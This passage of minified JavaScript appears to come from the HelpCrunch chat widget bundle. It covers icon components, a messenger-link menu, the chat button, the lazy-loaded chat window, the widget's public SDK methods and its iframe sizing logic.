13.8004C14.5152 14.1575 14.2537 14.4794 13.9465 14.7542C13.9429 14.756 13.9429 14.7578 13.9396 14.7596C13.6727 14.9826 13.4106 15.1094 13.1531 15.1399C13.1151 15.1465 13.0766 15.1489 13.0382 15.1471C12.9246 15.1482 12.8116 15.1308 12.7037 15.0956L12.6953 15.0834C12.2986 14.9715 11.6362 14.6914 10.533 14.0829C9.89469 13.7348 9.28695 13.3334 8.71636 12.8828C8.43036 12.6571 8.15755 12.4151 7.89927 12.1582L7.87174 12.1306L7.84422 12.1031L7.81669 12.0756C7.80742 12.0666 7.79844 12.0573 7.78917 12.0481C7.53219 11.7898 7.29024 11.517 7.06453 11.231C6.614 10.6604 6.21256 10.0528 5.86447 9.41459C5.25592 8.31118 4.97588 7.64937 4.86398 7.25204L4.85171 7.24367C4.81664 7.13568 4.79936 7.02271 4.80055 6.90917C4.79846 6.87074 4.80077 6.83219 4.80743 6.79428C4.83955 6.53718 4.9665 6.27479 5.1883 6.00711C5.1901 6.00382 5.19189 6.00382 5.19369 6.00023C5.46844 5.69306 5.79042 5.43167 6.14751 5.22593C6.1493 5.22593 6.15289 5.22413 6.15499 5.22413C6.51402 5.03714 6.8545 5.10057 7.08607 5.37373C7.08786 5.37552 7.56806 5.95206 7.77421 6.2336C7.9864 6.53211 8.18352 6.84106 8.36481 7.15929C8.60117 7.58325 8.45307 8.01737 8.2209 8.19629L7.75266 8.56848C7.5163 8.75937 7.54742 9.11391 7.54742 9.11391C7.54742 9.11391 8.24094 11.7387 10.8322 12.4002Z",fill:"white"})),Yn=()=>pt.createElement("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},pt.createElement("g",{clipPath:"url(#clip0_15520_5741)"},pt.createElement("path",{d:"M10 -0.000488281C4.48 -0.000488281 0 4.47951 0 9.99951C0 15.5195 4.48 19.9995 10 19.9995C15.52 19.9995 20 15.5195 20 9.99951C20 4.47951 15.52 -0.000488281 10 -0.000488281ZM17.46 7.11951L14.68 8.26951C14.17 6.90951 13.1 5.82951 11.73 5.32951L12.88 2.54951C14.98 3.34951 16.65 5.01951 17.46 7.11951ZM10 12.9995C8.34 12.9995 7 11.6595 7 9.99951C7 8.33951 8.34 6.99951 10 6.99951C11.66 6.99951 13 8.33951 13 9.99951C13 11.6595 11.66 12.9995 10 12.9995ZM7.13 2.53951L8.3 5.31951C6.92 5.81951 5.83 6.90951 5.32 8.28951L2.54 7.12951C3.35 5.01951 5.02 3.34951 7.13 2.53951ZM2.54 12.8695L5.32 11.7195C5.83 13.0995 6.91 14.1795 8.29 14.6795L7.12 17.4595C5.02 16.6495 3.35 14.9795 2.54 12.8695ZM12.88 17.4595L11.73 14.6795C13.1 14.1695 14.18 13.0895 14.68 11.7095L17.46 12.8795C16.65 14.9795 14.98 16.6495 12.88 17.4595Z",fill:"currentColor"}),pt.createElement("path",{d:"M10 -0.000488281C4.48 -0.000488281 0 4.47951 0 9.99951C0 15.5195 4.48 19.9995 10 19.9995C15.52 19.9995 20 15.5195 20 9.99951C20 4.47951 15.52 -0.000488281 10 -0.000488281ZM17.46 7.11951L14.68 8.26951C14.17 6.90951 13.1 5.82951 11.73 5.32951L12.88 2.54951C14.98 3.34951 16.65 5.01951 17.46 7.11951ZM10 12.9995C8.34 12.9995 7 11.6595 7 9.99951C7 8.33951 8.34 6.99951 10 6.99951C11.66 6.99951 13 8.33951 13 9.99951C13 11.6595 11.66 12.9995 10 12.9995ZM7.13 2.53951L8.3 5.31951C6.92 5.81951 5.83 6.90951 5.32 8.28951L2.54 7.12951C3.35 5.01951 5.02 3.34951 7.13 2.53951ZM2.54 12.8695L5.32 11.7195C5.83 13.0995 6.91 14.1795 8.29 14.6795L7.12 17.4595C5.02 16.6495 3.35 14.9795 2.54 12.8695ZM12.88 17.4595L11.73 14.6795C13.1 14.1695 14.18 13.0895 14.68 11.7095L17.46 12.8795C16.65 14.9795 14.98 16.6495 12.88 17.4595Z",fill:"url(#paint0_linear_15520_5741)",fillOpacity:"0.5"})),pt.createElement("defs",null,pt.createElement("linearGradient",{id:"paint0_linear_15520_5741",x1:"20",y1:"-0.000488281",x2:"2.38419e-06",y2:"19.9995",gradientUnits:"userSpaceOnUse"},pt.createElement("stop",{stopColor:"white"}),pt.createElement("stop",{offset:"1",stopColor:"white",stopOpacity:"0"})),pt.createElement("clipPath",{id:"clip0_15520_5741"},pt.createElement("rect",{width:"20",height:"20",fill:"white"})))),Kn=()=>pt.createElement("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},pt.createElement("g",{clipPath:"url(#clip0_15520_5614)"},pt.createElement("path",{d:"M20 9.44446C20.0038 10.911 19.6612 12.3577 19 13.6667C18.216 15.2353 17.0108 16.5546 15.5194 17.477C14.0279 18.3993 12.3091 18.8882 10.5555 18.8889C9.08902 18.8927 7.64234 18.5501 6.33332 17.8889L0 20L2.11111 13.6667C1.44992 12.3577 1.10729 10.911 1.11111 9.44446C1.11179 7.69086 1.60068 5.97208 2.52302 4.48064C3.44536 2.98919 4.76472 1.78399 6.33332 1.00003C7.64234 0.338844 9.08902 -0.00379195 10.5555 3.16534e-05H11.1111C13.427 0.1278 15.6145 1.10532 17.2546 2.74543C18.8947 4.38553 19.8722 6.57297 20 8.88891V9.44446Z",fill:"currentColor"}),pt.createElement("path",{d:"M20 9.44446C20.0038 10.911 19.6612 12.3577 19 13.6667C18.216 15.2353 17.0108 16.5546 15.5194 17.477C14.0279 18.3993 12.3091 18.8882 10.5555 18.8889C9.08902 18.8927 7.64234 18.5501 6.33332 17.8889L0 20L2.11111 13.6667C1.44992 12.3577 1.10729 10.911 1.11111 9.44446C1.11179 7.69086 1.60068 5.97208 2.52302 4.48064C3.44536 2.98919 4.76472 1.78399 6.33332 1.00003C7.64234 0.338844 9.08902 -0.00379195 10.5555 3.16534e-05H11.1111C13.427 0.1278 15.6145 1.10532 17.2546 2.74543C18.8947 4.38553 19.8722 6.57297 20 8.88891V9.44446Z",fill:"url(#paint0_linear_15520_5614)",fillOpacity:"0.4"}),pt.createElement("rect",{x:"5.83301",y:"7.5",width:"8.33333",height:"1.66667",rx:"0.833333",fill:"white"}),pt.createElement("rect",{x:"5.83301",y:"10.8335",width:"5",height:"1.66667",rx:"0.833333",fill:"white"})),pt.createElement("defs",null,pt.createElement("linearGradient",{id:"paint0_linear_15520_5614",x1:"20",y1:"0",x2:"0",y2:"20",gradientUnits:"userSpaceOnUse"},pt.createElement("stop",{stopColor:"white"}),pt.createElement("stop",{offset:"1",stopColor:"white",stopOpacity:"0"})),pt.createElement("clipPath",{id:"clip0_15520_5614"},pt.createElement("rect",{width:"20",height:"20",fill:"white"}))));var $n=s(59315),Qn={insert:"head",singleton:!1};t()($n.Z,Qn),$n.Z.locals;const Jn={facebook:{title:"Facebook Messenger",icon:pt.createElement(Hn,null),linkPrefix:"https://m.me/"},instagram:{title:"Instagram",icon:pt.createElement(Vn,null),linkPrefix:"https://www.instagram.com/"},whatsapp:{title:"WhatsApp",icon:pt.createElement(Zn,null),linkPrefix:"https://wa.me/"},telegram:{title:"Telegram",icon:pt.createElement(qn,null),linkPrefix:"https://t.me/"},viber:{title:"Viber",icon:pt.createElement(Gn,null),linkPrefix:"viber://pa?chatURI="}},Xn=pt.memo((function(e){const t=(0,rn.g)(),n=(0,an.e)(),r=n.social_links,a=pt.useRef(),o=n.tabs_option,c=o===i.mb.KNOWLEDGE_BASE_ONLY,s=e=>{const t=new CustomEvent("clickByMessenger",{detail:{name:e}});document.dispatchEvent(t)},u=pt.useCallback((t=>{e.setIsShown(!1),(0,cn.I)()}),[]),l=pt.useMemo((()=>r.map((e=>{if(!Jn[e.name])return null;return pt.createElement("a",{className:"helpcrunch-socials-notification-item",href:Jn[e.name].linkPrefix+e.value,target:"_blank",key:"KEY_"+e.name,onClick:()=>{const t=e.name?e.name[0].toUpperCase()+e.name.slice(1):e.name;s(t),u(e)}},Jn[e.name].icon,pt.createElement("span",null,Jn[e.name].title))}))),[r]),h=pt.useCallback((()=>{s(c?"Helpcenter":"Livechat"),e.openChat()}),[e.openChat]),p=pt.useMemo((()=>{const e=c?pt.createElement(Yn,null):pt.createElement(Kn,null),n=c?t.help_center:t.live_chat;return pt.createElement("div",{className:"helpcrunch-socials-notification-item",onClick:h},pt.createElement("div",null,e),pt.createElement("span",null,n))}),[o]);return pt.useLayoutEffect((()=>{const{current:e}=a;e&&(e.style.height=e.clientHeight+"px",e.classList.add("show"))}),[]),pt.createElement("div",{className:"helpcrunch-socials-notification-wrapper",ref:a,onClick:Pn.U},pt.createElement("div",{className:"helpcrunch-socials-notification-block"},pt.createElement("div",{className:"helpcrunch-socials-notification-animation-wrapper"},l,pt.createElement("hr",null),p)))}));let er;const tr=pt.memo((function(e){const t=(0,tn.y)(),n=(()=>{const{state:e}=(0,nn.E)();return e.get("customer")})(),r=(0,rn.g)(),a=(0,an.e)(),[o,c]=(0,qt.J)(["lastStoredMessage","chat"]),s=a.social_links,u=a.is_mobile,[l,h]=pt.useState(!1),p=(Boolean(o&&(o.read||o.closed)),a.tabs_option,i.mb.KNOWLEDGE_BASE_ONLY,e=>{er&&clearTimeout(er),er=setTimeout((()=>{h(e),(0,cn.I)()}),100)}),d=()=>{s.length&&p(!0)},f=(0,on.$)(De.o),g=a.is_chat_button_text_visible?r.status_bar_label:"",m=(0,ft.Z)("helpcrunch-status-bar","helpcrunch-"+(a.position?a.position:"right"),"helpcrunch-trigger-button","helpcrunch-widget-type-"+(0,gt.P4)(a.widget_type),"helpcrunch-widget-style-"+a.widget_style,a.widget_gradient&&"helpcrunch-widget-gradient",0===a.icon_type&&"helpcrunch-widget-without-icon",!(a.is_chat_button_text_visible&&g)&&"helpcrunch-widget-without-text",a.is_mobile&&"helpcrunch-mobile"),v=pt.useCallback((t=>{!t&&s.length&&u?p(!l):(e.openChat(),f())}),[l]);return pt.createElement("div",{className:m,onClick:()=>{v(!1)},onMouseLeave:()=>{s.length&&p(!1)}},l&&pt.createElement(Xn,{setIsShown:h,openChat:e.openChat}),!l&&!e.hideNotifications&&o&&pt.createElement(Wn,{lastStoredMessage:o,setLastMessageStatusToClosed:f,chatColor:a.chat_color,openChat:e.openChat}),(()=>{const e=(0,gt.P4)(a.widget_type);return"tab"===e||"button"===e?pt.createElement(Zt,{chatColor:a.chat_color,iconType:a.icon_type,text:g,onMouseEnter:d}):pt.createElement(en,{chatColor:a.chat_color,text:g,widgetImageIcon:a.widget_image,agentAvatarInConversation:a.agent_avatar_in_conversation,customerID:n&&n.id,lastAgentMessage:t.getLastAgentMessage(),iconType:a.icon_type,onMouseEnter:d})})(),!e.hideNotifications&&pt.createElement(mt.Z,{unreadNumber:c.unreadChats+c.unreadTriggersChat}))})),nr=pt.memo((function(e){return e.customCss&&pt.createElement("style",{type:"text/css",dangerouslySetInnerHTML:{__html:e.customCss}})})),rr=e=>{e.container.get("clock").sync()};var ar=s(18605),ir=s(86801),or={insert:"head",singleton:!1};t()(ir.Z,or),ir.Z.locals;const cr=pt.memo((function(){return pt.createElement("div",{className:"helpcrunch-widget-waves",dangerouslySetInnerHTML:{__html:'\n    <svg width="1174" height="40" viewBox="0 0 1174 40" xmlns="http://www.w3.org/2000/svg">\n      <def>\n      <g id="wave-part">\n        <path d="M74.1995 0C47.2722 0 29.3208 14.1538 0 14.1538V24H148.399V14.1538C119.677 14.1538 101.127 0 74.1995 0Z" fill="currentColor" />\n        <path transform="translate(148,0)"  d="M74.1995 0C47.2722 0 29.3208 14.1538 0 14.1538V24H148.399V14.1538C119.677 14.1538 101.127 0 74.1995 0Z" fill="currentColor" />\n        <path transform="translate(296,0)" d="M74.1995 0C47.2722 0 29.3208 14.1538 0 14.1538V24H148.399V14.1538C119.677 14.1538 101.127 0 74.1995 0Z" fill="currentColor" />\n        <path transform="translate(444,0)" d="M74.1995 0C47.2722 0 29.3208 14.1538 0 14.1538V24H148.399V14.1538C119.677 14.1538 101.127 0 74.1995 0Z" fill="currentColor" />\n        <path transform="translate(592,0)" d="M74.1995 0C47.2722 0 29.3208 14.1538 0 14.1538V24H148.399V14.1538C119.677 14.1538 101.127 0 74.1995 0Z" fill="currentColor" />\n        <path transform="translate(740,0)" d="M74.1995 0C47.2722 0 29.3208 14.1538 0 14.1538V24H148.399V14.1538C119.677 14.1538 101.127 0 74.1995 0Z" fill="currentColor" />\n        <path transform="translate(888,0)" d="M74.1995 0C47.2722 0 29.3208 14.1538 0 14.1538V24H148.399V14.1538C119.677 14.1538 101.127 0 74.1995 0Z" fill="currentColor" />\n        <path transform="translate(1026,0)" d="M74.1995 0C47.2722 0 29.3208 14.1538 0 14.1538V24H148.399V14.1538C119.677 14.1538 101.127 0 74.1995 0Z" fill="currentColor" />\n        <rect y="24" width="1174" height="6" fill="currentColor"/>\n      </g>\n      </def>\n      <g class="wave-wrapper">\n        <g opacity="0.3" transform="translate(-40, 0)">\n          <use xlink:href="#wave-part"></use>\n        </g>\n        <g opacity="0.5" transform="translate(-55, 8)">\n          <use xlink:href="#wave-part"></use>\n        </g>\n        <g opacity="0.8" transform="translate(-30, 16)">\n          <use xlink:href="#wave-part"></use>\n        </g>\n        <g transform="translate(0, 24)">\n          <use xlink:href="#wave-part"></use>\n        </g>\n      </g>\n    </svg>\n  '}})})),sr=pt.memo((()=>pt.createElement("div",{className:"loading-waves"},pt.createElement(cr,null))));var ur=s(80688),lr={insert:"head",singleton:!1},hr=(t()(ur.Z,lr),ur.Z.locals,s(16381));const pr=pt.memo((function(e){return pt.createElement("div",{className:"hc-page loading-page"},e.showHeader&&pt.createElement(hr.z,{onCloseBtnClick:e.onCloseBtnClick}),pt.createElement(sr,null))}));var dr=s(51232);const fr=pt.memo((function(e){const[t,n]=pt.useState(!1),r=(0,ft.Z)("helpcrunch-chat","helpcrunch-chat-position-"+e.position,e.isMobile&&"helpcrunch-mobile");return pt.useEffect((()=>{const e=setTimeout((()=>{n(!0)}),3e3);return()=>{clearTimeout(e)}}),[]),pt.createElement("div",{className:r},e.hasError?pt.createElement(dr.E,{showHeader:!0,closeWidget:e.onCloseBtnClick,chatColor:e.chatColor}):pt.createElement(pr,{showHeader:t,onCloseBtnClick:e.onCloseBtnClick}))}));var gr=s(33299);const mr=pt.lazy((()=>Promise.all([s.e(893),s.e(3104)]).then(s.bind(s,85243)).then((e=>({default:e.WidgetWindow}))))),vr=pt.memo((function(e){const[t,n]=pt.useState(!1),r=(0,qt.J)("widgetSettings"),a=(0,on.$)(o.Fu),i=pt.createElement(fr,{isMobile:r.is_mobile,position:r.position,onCloseBtnClick:a,hasError:t});return pt.createElement(gr.S,{fallback:i,onError:()=>{n(!0)}},pt.createElement(pt.Suspense,{fallback:i},pt.createElement(mr,e)))})),yr=pt.memo((function(){const e=(0,on.$)(rr),t=(0,on.$)(p.Z_),n=(0,on.$)(ar.k),r=(0,on.$)(ar.o),a=(0,on.$)(o.L6),c=(0,An.X)(bn.Ub),[s,u,l,h]=(0,qt.J)(["showChatWidget","widgetOpen","widgetSettings","customer"]);pt.useEffect((()=>{e(),t()}),[]),pt.useEffect((()=>{h.id&&(n(),r())}),[h.id]);const d=pt.useMemo((()=>c?"rtl":"ltr"),[c]),f="big"===l.size,g=(0,ft.Z)(f&&"helpcrunch-chat-size-big"),m=(0,gt.$I)(l.chat_color),v=l.tabs_option===i.mb.KNOWLEDGE_BASE_ONLY;return pt.createElement("div",{id:d},pt.createElement(nr,{customCss:m}),pt.createElement(nr,{customCss:l.custom_css}),!u&&s&&pt.createElement(tr,{openChat:a,hideNotifications:v}),pt.createElement("div",{className:g},u&&pt.createElement(pt.Fragment,null,pt.createElement("div",{className:"helpcrunch-chat-backdrop"}),pt.createElement(vr,{isLanguageDirectionRtl:c}))))}));var wr=s(52073);const Dr=pt.lazy((()=>s.e(8291).then(s.bind(s,93631)).then((e=>({default:e.Popup}))))),br=pt.memo((function(e){return pt.createElement(gr.S,{fallback:""},pt.createElement(pt.Suspense,{fallback:""},pt.createElement(Dr,e)))})),Cr=pt.memo((function(e){const t=e.context.state.get("organizationAttrs"),n=e.context.state.get("popupsState"),[r,a]=pt.useState({state:e.context.state,container:e.context.container});return e.context.state.registerUpdateListener((()=>{a({state:e.context.state,container:e.context.container})})),pt.createElement(wr.T.Provider,{value:r},t.chat_enabled&&pt.createElement(yr,null),n.showPopup&&n.attributes&&pt.createElement(br,{attributes:n.attributes}))}));var Er=s(12987);const xr=(e,t,n,r)=>(0,In.$V)(e,t)?(0,ge.V)(e,{customerAttributes:t,signature:n,handler:r}):(console.warn("Sending custom data without user name or id is deprecated."),Promise.resolve(null));var _r=s(36248);var kr=s(54076),Sr=s(78809);class Tr{constructor(){this.container=void 0,this.context=void 0,this.ready=void 0}init(e,t){const n=X(e,t),r=(e=>{const t=e.get("storage"),n={widgetSettings:(0,l.g)(),chatWindowState:t.getChatWindowState(),knowledgeBase:(0,re.ih)(e),scroll:null,agents:(0,ae.$)(),showChatWidget:!1,profileForm:(0,ie.U)(),showTopPreloader:!1,customer:oe(e),messages:(0,ce.Fw)(),isChatCreating:!1,isResending:!1,chat:(0,se.P)(e),device:(0,ue.Q)(e),organizationAttrs:(0,le.C)(),departmentsState:(0,he.BT)(),popupsState:(0,pe.F)(),typingUsers:{},messageForm:(0,de.n)()};return new ne(n)})(n);this.context={container:n,state:r};const a=()=>{setTimeout((()=>{const e=this.context.container.get("showWidgetParams"),t=this.context.state.get("widgetOpen");(0,Er.O)(this.context,e),e&&!e.open&&t&&(0,o.Fu)(this.context)}))};var i;document.addEventListener("pushState",a),document.addEventListener("replaceState",a),(0,kr.S)("The application was created",null,"web/js/hc-application.ts"),this.ready=(i=this.context,(e=>{const t=e.container.get("widgetApi"),n=e.container.get("applicationId");return t.fetchSettings(n)})(i).then((e=>{const t=(0,c.gu)(e);(0,u.vO)(i,t.agents.data),t.agents={},(0,l.Y)(i.state,t),window.parentPostMessage({dataType:"helpcrunchIFrameFirstLoad",position:t.position,offsetHorizontal:t.offset_horizontal,offsetBottom:t.offset_bottom})}))).then((()=>lt(this.context))).then((()=>ht(this.context))).then((()=>(e=>{const t=document.createElement("div");t.id="helpcrunch-container",document.body.appendChild(t),(0,dt.render)(pt.createElement(Cr,{context:e}),t)})(this.context)))}getReady(){return this.ready}updateUser(e,t,n){return xr(this.context,e,t,n)}userAuth(e,t,n){return((e,t,n,r)=>{const a={...t};return a.user_id?((0,ct.v)(e),xr(e,a,n,r).then((()=>lt(e))).then((()=>ht(e))).then((()=>(0,_r.c)(e)))):(console.error("Field user_id is required."),Promise.reject())})(this.context,e,t,n)}updateUserData(e,t,n){return xr(this.context,{custom_data:e},t,n)}showChatWidget(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,Er.O)(this.context,e)}hideAndDisableWidget(){(0,Er.$)(this.context)}addDictionary(e,t){const n=this.context.state.get("widgetSettings").localizations;(0,l.Y)(this.context.state,{localizations:{...n,[e]:new a.W(null,{name:e,phrases:t})}})}setLocalization(e){(0,h.Y)(this.context,e)}openChat(){this.context.state.get("customer").blocked||(0,o.L6)(this.context)}openChatById(e){if(this.context.state.get("customer").blocked)return;const t=this.context.state.get("widgetOpen"),n=this.context.state.get("chatWindowState")===i.LK.CHAT,r=this.context.state.get("chat").currentId===e;(!n||n&&!r)&&((0,p.od)(this.context,e),(0,d.U)(this.context)),t||(0,o.L6)(this.context)}closeChat(){(0,o.Fu)(this.context)}onChatOpen(e){this.context.state.on("widgetOpen",(function(t){t&&e()}))}onChatClose(e){this.context.state.on("widgetOpen",(function(t){t||e()}))}onFormSubmission(e){document.addEventListener("formSubmission",(t=>{e(t)}))}onCustomerMessage(e){document.addEventListener("customerMessage",(t=>{e(t)}))}onAgentMessage(e){document.addEventListener("agentMessage",(t=>{e(t)}))}onNewUnreadChat(e){e({unreadChats:(0,Sr.D)(this.context)}),(0,f.Y)(this.context,"unreadChats",(t=>{e({unreadChats:t||0})}))}getUnreadChatsNumber(){return(0,Sr.D)(this.context)}trackEvent(e,t){(0,g.kB)(this.context,{name:e,data:t})}writeProactiveChatAutoMessage(e){((e,t)=>{if(!t)return void console.error('Please, specify proactive chat auto-message ID. You can find at you auto-message page in header near the "Edit Auto Message" text.');const n=e.container.get("initializers").triggers,r=e.container.get("manuallyFiredTriggers");n?(0,at.sS)(e,t):r.push(t)})(this.context,e)}sendUserMessage(e){(0,m.Yk)(this.context,{text:e})}typeUserMessage(e){(0,m.Vb)(this.context,e)}setRtlDirection(){(0,l.Y)(this.context.state,{is_rtl_direction:!0})}setChatButtonType(e){((e,t)=>{"number"==typeof t&&((0,l.Y)(e.state,{widget_type:t}),window.parentPostMessage({dataType:"helpcrunchIFrameRefreshSize",delay:0}))})(this.context,e)}setChatButtonOffset(e,t){((e,t,n)=>{const r={offsetHorizontal:null,offsetBottom:null};"number"==typeof t&&((0,l.Y)(e.state,{offset_horizontal:t}),r.offsetHorizontal=t),"number"==typeof n&&((0,l.Y)(e.state,{offset_bottom:n}),r.offsetBottom=n),window.parentPostMessage({dataType:"helpcrunchIFrameUpdateSettings",settings:r}),window.parentPostMessage({dataType:"helpcrunchIFrameRefreshSize",delay:0})})(this.context,e,t)}logout(e){(0,o.Xc)(this.context,e),(0,o.kS)(this.context)}muteNotificationSound(e){this.context.container.set("isNotificationSoundMuted",e)}onError(e){((e,t)=>{const n=e.container.get("isApiOnErrorEventExists");"function"!=typeof t||n||(e.container.set("isApiOnErrorEventExists",!0),document.addEventListener("apiOnErrorEvent",(e=>{e.detail.response&&t(e.detail.response)})))})(this.context,e)}onClickByMessenger(e){document.addEventListener("clickByMessenger",(t=>{e(t)}))}}const Fr=(e,t)=>{let n,r=!1;const a=function(){for(var i=arguments.length,o=new Array(i),c=0;c<i;c++)o[c]=arguments[c];r?n=o:(e.apply(this,o),r=!0,setTimeout((()=>{r=!1,n&&(a.apply(this,n),n=null)}),t))};return a};var Ar=s(19065);class Ir{constructor(){this.parentWindow=window.getParentWindow(),this.launchedMethods=[].concat(this.parentWindow.HelpCrunch.q),this.settings={currentSelector:null,chatOpen:!1,showChatWidget:!1,fullScreen:!1,position:"right",left:"auto",right:"auto",bottom:"0",adaptiveWidth:480,adaptiveHeight:620,offsetHorizontal:0,offsetBottom:0,mediaCSSMap:null,responsiveClassNames:[]},this.selectors={iFrame:'iframe[name="helpcrunch-iframe"]',container:"#helpcrunch-container",chat:".helpcrunch-chat",chatActive:".helpcrunch-chat-fadein",statusBar:".helpcrunch-status-bar",statusBarActive:".helpcrunch-trigger-button-show",maximumSize:".helpcrunch-maximum-size",notificationWrapper:".helpcrunch-notification-wrapper",socialNotificationWrapper:".helpcrunch-socials-notification-wrapper"}}updateSettings(e){e.position&&(e.left="left"===e.position?"0":"auto",e.right="right"===e.position?"0":"auto"),this.settings={...this.settings,...e}}updateCurrentSelector(){let e=null;this.settings.chatOpen?e=this.selectors.chat:this.settings.showChatWidget&&(e=this.selectors.statusBar),this.updateSettings({currentSelector:e})}getIFrame(){return this.parentWindow.document.querySelector(this.selectors.iFrame)}getCurrentActiveElement(){return window.document.querySelector(this.settings.currentSelector)}getHelpcrunchContainer(){return window.document.querySelector(this.selectors.container)}getElementChat(){return window.document.querySelector(this.selectors.chat)}getElementStatusBar(){return window.document.querySelector(this.selectors.statusBar)}isCurrentSelectorChat(){return this.settings.currentSelector===this.selectors.chat}isCurrentSelectorStatusBar(){return this.settings.currentSelector===this.selectors.statusBar}hideIFrame(){const e=this.getIFrame();e&&(e.style.right="auto",e.style.left="-100%",e.style.visibility="hidden")}showIFrame(){const e=this.getIFrame();e&&(e.style.left=this.settings.left,e.style.right=this.settings.right,e.style.bottom=this.settings.bottom,e.style.visibility="visible")}}var Or=s(82056);new class extends Ir{constructor(){super(),this.parentRefreshSizeTimer=void 0,this.parentRefreshSizeTimer=null,this.parentWindow.HelpCrunch=this.getHcInstance(),this.parentWindow.HelpCrunch.launchedMethods=this.launchedMethods,this.setUpListeners(),this.addHistoryCallback("replaceState"),this.addHistoryCallback("pushState"),this.iFrameResize=Fr(this.iFrameResize,400)}getHcInstance(){var e=this;return function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];if(n.length){e.parentWindow.HelpCrunch.launchedMethods.push(n);let t=e.parentWindow.HelpCrunch.launchedMethods.length-1;const r=e.getIFrame();r&&r.contentWindow.postMessage({dataType:"helpcrunchSdkMethod",methodId:t},"*")}}}setUpListeners(){this.parentWindow.addEventListener("message",(e=>{const{data:t={}}=e;this.runAction(t)})),this.parentWindow.addEventListener("resize",(e=>{const{innerWidth:t,innerHeight:n}=e.target;this.iFrameResize(0),this.setMediaClassNames(t,n)}))}addHistoryCallback(e){const t=this.parentWindow.history,n=t[e],r="on"+e.toLowerCase();t[e]=function(a){return"function"==typeof t[r]&&t[r]({state:a}),document.dispatchEvent(new CustomEvent(e,{detail:{state:a}})),n.apply(t,arguments)}}checkOnIFrameAdaptive(){let e=this.getHelpcrunchContainer();this.parentWindow.innerWidth<=this.settings.adaptiveWidth?e.classList.add(this.selectors.maximumSize.substr(1)):e.classList.remove(this.selectors.maximumSize.substr(1))}getStatusBarOffset(e){let t=0;return this.isCurrentSelectorStatusBar()&&("width"===e&&(t+=this.settings.offsetHorizontal),"height"===e&&(t+=this.settings.offsetBottom)),t}setIFrameSideSize(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"px";if(void 0!==t){let r="inner"+e[0].toUpperCase()+e.slice(1),a=t;this.parentWindow[r]<=a+this.getStatusBarOffset(e)&&(a=this.parentWindow[r]-this.getStatusBarOffset(e));const i=this.getIFrame();i&&i.style.setProperty(e,a+n,"important")}}setIFrameSize(e){this.setIFrameSideSize("width",e.width,e.widthUnit),this.setIFrameSideSize("height",e.height,e.heightUnit)}setSizeToMaximum(){this.setIFrameSize({width:100,height:100,widthUnit:"%",heightUnit:"%"})}setSizeToMinimum(){this.setIFrameSize({width:0,height:0})}getElementSize(e){let t={vertical:0,horizontal:0},n=window.document.querySelector(e);if(n&&n.clientHeight){t.vertical+=(0,Ar.Kc)("height",n);let e=(0,Ar.Kc)("width",n)-(0,Ar.Kc)("width",this.getCurrentActiveElement());e>0&&(t.horizontal+=e)}return t}getAdditionalSizeForElement(){let e=this.getCurrentActiveElement(),t={};if(t.horizontal=(0,Ar.mL)("horizontal",e),t.vertical=(0,Ar.mL)("vertical",e),this.isCurrentSelectorStatusBar()){let e=this.getElementSize(this.selectors.notificationWrapper),n=this.getElementSize(this.selectors.socialNotificationWrapper);t.horizontal+=e.horizontal+n.horizontal,t.vertical+=e.vertical+n.vertical}return t}setIFrameOffset(){const e=this.getIFrame();e&&(this.isCurrentSelectorStatusBar()?(e.style[this.settings.position]=this.settings.offsetHorizontal+"px",e.style.bottom=this.settings.offsetBottom+"px"):(e.style[this.settings.position]=0,e.style.bottom="0"))}hideElementBeforeResize(){let e=this.getHelpcrunchContainer();e&&(this.isCurrentSelectorChat()&&e.classList.remove(this.selectors.statusBarActive.substr(1)),this.isCurrentSelectorStatusBar()&&e.classList.remove(this.selectors.chatActive.substr(1)))}showElementAfterResize(){let e=this.getHelpcrunchContainer();e&&(this.isCurrentSelectorChat()&&e.classList.add(this.selectors.chatActive.substr(1)),this.isCurrentSelectorStatusBar()&&e.classList.add(this.selectors.statusBarActive.substr(1)))}clearResizeInterval(){this.parentWindow.clearInterval(this.parentRefreshSizeTimer),this.parentRefreshSizeTimer=null}setSize(){const e=this.getAdditionalSizeForElement(),t=this.getCurrentActiveElement().getBoundingClientRect(),n={width:Math.ceil(t.width+e.horizontal),height:Math.ceil(t.height+e.vertical)};this.isCurrentSelectorChat()&&this.parentWindow.innerHeight<this.settings.adaptiveHeight&&(n.height=100,n.heightUnit="%"),this.setIFrameSize(n)}setOffsetForStatusBar(e){let t=this.getElementStatusBar();if(!t)return;let n={right:e.right||"auto",left:e.left||"auto",bottom:e.bottom||0};for(let e in n)t.style[e]=n[e]}changeStatusBarMaxWidthCausedByOffset(e){let t=10+(e||0);this.getElementStatusBar()&&(this.getElementStatusBar().style.maxWidth=`calc(100% - ${t}px)`)}iFrameFullScreenResize(){let e=this.getStatusBarOffset("width");this.setOffsetForStatusBar({[this.settings.position]:e+"px",bottom:this.getStatusBarOffset("height")+"px"}),this.changeStatusBarMaxWidthCausedByOffset(e)}iFrameResize(e){let t="number"==typeof e?e:120;this.hideElementBeforeResize(),setTimeout((()=>{let e=this.getCurrentActiveElement();e||this.settings.fullScreen?(this.setSizeToMaximum(),this.checkOnIFrameAdaptive(),this.showIFrame(),e&&(this.settings.fullScreen?this.iFrameFullScreenResize():(this.setOffsetForStatusBar({[this.settings.position]:"0"}),this.changeStatusBarMaxWidthCausedByOffset(),this.setSize(),this.setIFrameOffset()),this.showElementAfterResize())):(this.setSizeToMinimum(),this.hideIFrame())}),t)}onFirstLoad(e){this.updateSettings({position:e.position,offsetHorizontal:e.offsetHorizontal,offsetBottom:e.offsetBottom,bottom:"0"})}onToggleFullScreen(e){this.updateSettings({fullScreen:e}),this.onIFrameResize({delay:0,chatOpen:this.settings.chatOpen,showChatWidget:this.settings.showChatWidget})}onIFrameResize(e){this.updateSettings({chatOpen:e.chatOpen,showChatWidget:e.showChatWidget}),this.updateCurrentSelector(),this.iFrameResize(e.delay)}getHcViewportContent(){let e="initial-scale=1, maximum-scale=1, viewport-fit=cover, user-scalable=no",t=this.parentWindow.document.querySelectorAll('meta[name="viewport"]');if(t.length){e=t[t.length-1].getAttribute("content")+", "+e}return e}checkWebsiteViewport(e){const t="helpcrunch-viewport";let n=this.parentWindow.document.getElementById(t);if(e&&!n){let 